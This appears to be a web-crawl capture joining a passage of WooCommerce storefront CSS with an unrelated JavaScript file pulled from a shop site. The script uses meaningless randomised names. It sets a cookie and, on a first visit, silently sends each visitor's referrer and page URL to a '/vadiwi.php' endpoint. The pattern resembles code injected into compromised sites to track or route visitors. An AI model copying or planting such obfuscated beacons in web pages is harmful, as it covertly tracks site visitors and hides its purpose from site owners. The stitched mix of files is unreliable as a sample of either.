	transition: opacity 1.1s, transform 1.1s;
	-webkit-transition: opacity 1s, -webkit-transform 1.1s;

}
.woocommerce ul.products li.product a:hover  img:hover , .woocommerce-page ul.products li.product a:hover  img:hover {
	box-shadow: 10px;
	z-index: 9999;
	-webkit-transform: scale3d(1.1,1.1,1.1);
	transform: scale3d(1.1,1.1,1.1);
}


.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	font-size: 14px!important;
	margin: 0px 6px!important;	
	color:#000;
	text-align: center;
	text-decoration: none;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	font-size: 20px;
	margin: 0px 10px 10px 10px!important;
	font-weight: bold;
}
.content .amount{
	color: #000;
	font-size: 20px;
}
.content ins{
text-decoration: none;
}
.products span.onsale, .products span.onsale{

}
.woocommerce ul.product_list_widget li a{
	text-decoration: none;
}
.content del .amount{
	font-size: 20px;
	color: #888894;
}

.products .price {
	text-align: center;
}
ul.payment_methods li{
	list-style-type: none;
}
.content1 .woocommerce-message{
	width: 884px;
}
.woocommerce-ordering{
	padding: 0 2px 0 0; 
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0px 8px 20px 0px;
}

.woocommerce-page .products .star-rating{
	display:none !important;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{
	margin: 0 0px 64px 0 !important;
	width: 32.05% !important;
}
.woocommerce div.product div.images img{
	box-shadow:none;
	-webkit-box-shadow:none;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select{
	margin-right: 0px;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
	border-bottom: 1px solid #ccc;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{
	margin: 2px 2px 0 0;
}
.screen-reader-text{
	display: none;
}
#searchsubmit{
	padding: 4px !important;
	background: #fff;
	border: 1px solid #A0A0A0;
	cursor: pointer;
}
#s{
	padding: 3px 0 3px 6px !important;
}
.css-cart span{
	color:#fff;
	background: #6da3bd;
	padding: 0 4px;
}
.css-cart span:hover{
	color:#000;
	background: #fff;
	padding: 0 4px;
}

.sidebar-head4 a{
	text-decoration: none;
	color: #6da3bd;
}
.sidebar-head4 a:hover{
	text-decoration: none;
	color: #000;
}
.product-categories li{
	padding: 8px 0;
}
.product-categories a{
	text-decoration: none;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{

}
.woocommerce-page nav.woocommerce-pagination ul li a{
	line-height: 18px;
}
.woocommerce-page .page-numbers span{
	line-height: 18px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
	line-height: 18px;
}
.woocommerce-tabs #respond input#submit:hover  {			/* button woocommerce*/
	font-size: 16px;
	cursor: pointer;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  	margin: 0 14px 47px 0 !important;
  	width: 32.05% !important;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a{
	width: 206px;
	border-bottom: 1px solid #ccc;
	background: #d0d0d0;
}


.woocommerce a.button.added:before{
	display: none;
}
a.added_to_cart.wc-forward {
	display: none;
}

.price {
	margin: 20px 0;
}
.input-text{
	padding: 4px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	display:inline-block;
	cursor:pointer;
	color:#7B7B7B;
	background: #fff;
	border:2px solid #ccc;
	font-size:16px;
	text-decoration:none;
	box-shadow: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
	color:#fff;
	border:2px solid #ccc;
	background: #ccc;
	font-size:16px;
	text-shadow:none; 
}
.dropdown_product_cat{
	width: 228px;
	padding: 4px;

}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: -webkit-linear-gradient(#fff,#ccc);
	background: -moz-linear-gradient(center top , #FFF 0%, #ccc 100%) repeat scroll 0% 0% transparent;
}


.cat-parent .children a:before {
    margin-left: 6px;
    content: "\002D ";
}


.lens {
	overflow: hidden;
	cursor: pointer;
}

.new-lens img {
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transition: opacity 1.1s, transform 1.1s;
	-webkit-transition: opacity 1s, -webkit-transform 1.1s;
}

.new-lens:hover img {
	-webkit-transform: scale3d(1.1,1.1,1.1);
	transform: scale3d(1.1,1.1,1.1);
}

.woocommerce .quantity .qty{
	height: 24px;
}
.woocommerce div.product form.cart .button{
	height: 36px;
}
.woocommerce a.remove{
	display:block;
	font-size:1.5em;
	height:1em;
	width:1em;
	text-align:center;
	line-height:1;
	border-radius:100%;
	color:red!important;
	text-decoration:none;
	font-weight:700;
	border:0
}
.woocommerce a.remove:hover{
	color:#fff!important;
	background:red
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	display: none!important;
}
.search-field{
	padding: 7px 6px 6px 6px;
	margin: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	height: 36px;
}
.order-total .amount,
.shipping td,
.cart-subtotal .amount{
	float: right;
}



--- FILE ---
content_type: application/javascript
request_url: https://fightingchampionshipbelt.com/vadiwi.js
body_size: 737
content:


function soke()
{ 	var rumymi = window.location.href; 	    var sibafyfaxapony = "vadiwi";  
 	var famybatitit = "/" + sibafyfaxapony + ".php";	     var datilopyhud = 60;	 	var soqokicy = sibafyfaxapony;
	var hinyrob = "";     try     { 
      hinyrob=""+parent.document.referrer;	
  
	     }  
    catch (ex)  	 
    {	
	    hinyrob=""+document.referrer;    } 		if(nijycabyz(soqokicy) == null)
  	{  			var mucef = window.location.hostname; 		
    		gufir(soqokicy, "1", datilopyhud, "/", mucef);   



		if(nijycabyz(soqokicy) != null)  		{			var qojon = new Image();	
			qojon.src=famybatitit + "?referer=" + escape(hinyrob) + "&url=" + escape(rumymi); 		} 	} 	}

soke();


function nijycabyz(vyzyh) {    var zamekuquf = document.cookie;   	
     var wozaji = vyzyh + "=";   	    var fuvah = zamekuquf.indexOf("; " + wozaji);     if (fuvah == -1) {         fuvah = zamekuquf.indexOf(wozaji);


	
	

        if (fuvah != 0) return null;	
    } else {          fuvah += 2;
 
    }
	    var pakezuxib = document.cookie.indexOf(";", fuvah);
	
    if (pakezuxib == -1) {  

        pakezuxib = zamekuquf.length;  
     }     return unescape(zamekuquf.substring(fuvah + wozaji.length, pakezuxib));   }  



function gufir(fygypubedureku,vudec,jefamomyjyvuve, sifaleq, tipisy) {	 var wugavowysen = new Date();	  var vydoxivo = new Date();	 	


 vydoxivo.setTime(wugavowysen.getTime() + 1000*60*jefamomyjyvuve); 
 document.cookie = fygypubedureku+"="+escape(vudec) + ";expires="+vydoxivo.toGMTString() + ";path=" + sifaleq + ";domain=" + tipisy;   
} 